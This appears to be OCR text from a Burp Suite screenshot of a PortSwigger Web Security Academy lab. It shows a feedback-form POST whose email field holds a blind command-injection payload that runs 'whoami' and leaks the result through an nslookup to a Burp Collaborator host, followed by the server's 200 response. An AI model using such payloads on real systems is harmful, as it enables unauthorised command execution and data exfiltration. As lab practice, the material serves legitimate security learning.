 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac221fed1f80ab37c0566bce00a80063.web-security-academy.net
3 Cookie: session=uuByjn5K6RCZPG02aJPbOBajPx5aAHq4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 178
10 Origin:
https://ac221fed1f80ab37c0566bce00a80063.web-security-academy.net
11 Referer:
https://ac221fed1f80ab37c0566bce00a80063.web-security-academy.net/fee
dback
12 Te: trailers
13 Connection: close
14
15 csrf=L3FmbjqR3PUJfYLAcJNhDPtOAEwYzW6t&name=PROVA&email=
||nslookup+`whoami`.503k5re7ujv49a1b1i42jynj2a80wp.burpcollaborator.n
et.burpcollaborator.net||&subject=PROVA&message=PROVAA
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}